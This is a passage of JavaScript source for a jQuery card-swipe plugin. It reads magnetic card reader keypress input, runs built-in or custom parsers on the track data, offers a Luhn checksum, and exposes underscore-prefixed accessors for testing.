		// Invoke rawData callback if defined, a testing hook.
		if (settings.rawDataCallback) { settings.rawDataCallback.call(this, rawData); }

		var result = parseData(rawData);

		if (result) {
			// Scan complete. Invoke callback
			if (settings.success) { settings.success.call(this, result); }

			// Raise success event.
			$(document).trigger("success.cardswipe", result);
		}
		else
		{
			// All parsers failed.
			if (settings.failure) { settings.failure.call(this, rawData); }
			$(document).trigger("failure.cardswipe");
		}
	};

	// Invokes parsers until one succeeds, and returns the parsed result,
	// or null if none succeed.
	var parseData = function(rawData) {
		for (var i = 0; i < settings.parsers.length; i++) {
		  var ref = settings.parsers[i];
		  var parser;

		  // ref is a function or the name of a builtin parser
		  if ($.isFunction(ref)) {
		    parser = ref;
		  }
		  else if (typeof (ref) === "string") {
		    parser = builtinParsers[ref];
		  }

		  if (parser != null)
		  {
		    var parsedData = parser.call(this, rawData);
		    if (parsedData == null)
		      continue;

		    return parsedData;
		  }
		}

		// All parsers failed.
		return null;
	};

	// Binds the event listener
	var bindListener = function () {
		$(document).on("keypress.cardswipe-listener", listener);
	};

	// Unbinds the event listener
	var unbindListener = function () {
		$(document).off(".cardswipe-listener", listener);
	};

	// Default callback used if no other specified. Works with default parser.
	var defaultSuccessCallback = function (cardData) {
		var text = ['Line 1: ', cardData.line1, '\nLine 2: ', cardData.line2, '\nLine 3: ', cardData.line3].join('');
		alert(text);
	};

  var isInPrefixCodes = function(arg) {
    if(!settings.prefixCodes){
      return false;
    }
    return $.inArray(arg,settings.prefixCodes) != -1;
  };

	// Defaults for settings
	var defaults = {
		enabled: true,
		interdigitTimeout: 250,
		success: defaultSuccessCallback,
		failure: null,
		parsers: [ "generic" ],
		firstLineOnly: false,
		prefixCharacter: null,
		eventSource: document,
		debug: false
	};

	// Plugin actual settings
	var settings;

	// Element on which events are raised.
	// Normally, this stays set to document, but setting it to another
	// element makes testing easier.
	var $eventSource;

	// Apply the Luhn checksum test.  Returns true on a valid account number.
	// The input is assumed to be a string containing only digits.
	var luhnChecksum = function (digits) {
		var map = [0, 2, 4, 6, 8, 1, 3, 5, 7, 9];
		var sum = 0;

		// Proceed right to left. Even and odd digit positions are handled differently.
		var n = digits.length;
		var odd = true;
		while (n--) {
			var d = parseInt(digits.charAt(n), 10);
			if (odd) {
				// Odd digits used as is
				sum += d;
			}
			else {
				// Even digits mapped
				sum += map[d];
			}

			odd = !odd;
		}

		return sum % 10 === 0 && sum > 0;
	};

	// Callable plugin methods
	var methods = {
		init: function (options) {
			settings = $.extend({}, defaults, options);

			// Is a prefix character defined?
			if (settings.prefixCharacter) {

        // Check if prefix character is an array, if its not, convert
        var isPrefixCharacterArray = Object.prototype.toString.call(settings.prefixCharacter) === '[object Array]';
        if(!isPrefixCharacterArray){
          settings.prefixCharacter = [settings.prefixCharacter];
        }

        settings.prefixCodes = [];
        $(settings.prefixCharacter).each(function(){
          if (this.length != 1){
  					throw 'prefixCharacter must be a single character';
          }

          // convert to character code
          settings.prefixCodes.push(this.charCodeAt(0));
        });
			}

			$eventSource = $(settings.eventSource);

			// Reset state
			clearTimer();
			state(states.IDLE);
			scanbuffer = null;
			unbindListener();

			if (settings.enabled)
				methods.enable();
		},

		disable: function () {
			unbindListener();
		},

		enable: function () {
			bindListener();
		}
	};

	// The Luhn checksum function is available to the client if needed.
	plugin.luhnChecksum = luhnChecksum;

	// Attach internal functions to plugin for easier testing. These aren't intended for
	// use in production, hence the underscore security.

	// Get all states
	plugin._states = function() {
		return states;
	};

	// Get names of states
	plugin._stateNames = function() {
		return stateNames;
	};

	// Read-only access to the current state
	plugin._state = function() {
		return state();
	};

	// Read-only access to the settings supplied to init method
	plugin._settings = function() {
		return settings;
	};

	// Invoke parsers on supplied data
	plugin._parseData = function(data) {
		return parseData(data);
	};

	plugin._builtinParsers = function() {
		return builtinParsers;
	};

	// Attach plugin to jQuery object.
	$.cardswipe = plugin;

}));